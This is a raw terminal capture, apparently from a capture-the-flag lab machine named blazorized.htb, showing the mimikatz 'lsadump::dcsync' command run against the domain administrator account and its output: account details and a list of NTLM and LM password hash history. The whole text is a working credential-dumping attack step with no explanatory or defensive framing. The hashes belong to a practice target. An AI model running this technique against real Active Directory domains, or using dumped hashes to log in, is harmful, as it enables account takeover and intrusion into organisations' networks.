 mimikatz # lsadump::dcsync /domain:blazorized.htb /user:administrator
[DC] 'blazorized.htb' will be the domain
[DC] 'DC1.blazorized.htb' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : Administrator

** SAM ACCOUNT **

SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 2/25/2024 12:54:43 PM
Object Security ID   : S-1-5-21-2039403211-964143010-2924010611-500
Object Relative ID   : 500

Credentials:
  Hash NTLM: f55ed1465179ba374ec1cad05b34a5f3 NTLM hash
    ntlm- 0: f55ed1465179ba374ec1cad05b34a5f3
    ntlm- 1: eecc741ecf81836dcd6128f5c93313f2
    ntlm- 2: c543bf260df887c25dd5fbacff7dcfb3
    ntlm- 3: c6e7b0a59bf74718bce79c23708a24ff
    ntlm- 4: fe57c7727f7c2549dd886159dff0d88a
    ntlm- 5: b471c416c10615448c82a2cbb731efcb
    ntlm- 6: b471c416c10615448c82a2cbb731efcb
    ntlm- 7: aec132eaeee536a173e40572e8aad961
    ntlm- 8: f83afb01d9b44ab9842d9c70d8d2440a
    ntlm- 9: bdaffbfe64f1fc646a3353be1c2c3c99
    lm  - 0: ad37753b9f78b6b98ec3bb65e5995c73
    lm  - 1: c449777ea9b0cd7e6b96dd8c780c98f0
    lm  - 2: ebbe34c80ab8762fa51e04bc1cd0e426
    lm  - 3: 471ac07583666ccff8700529021e4c9f
    lm  - 4: ab4d5d93532cf6ad37a3f0247db1162f
    lm  - 5: ece3bdafb6211176312c1db3d723ede8
    lm  - 6: 1ccc6a1cd3c3e26da901a8946e79a3a5
    lm  - 7: 8b3c1950099a9d59693858c00f43edaf
    lm  - 8: a14ac624559928405ef99077ecb497ba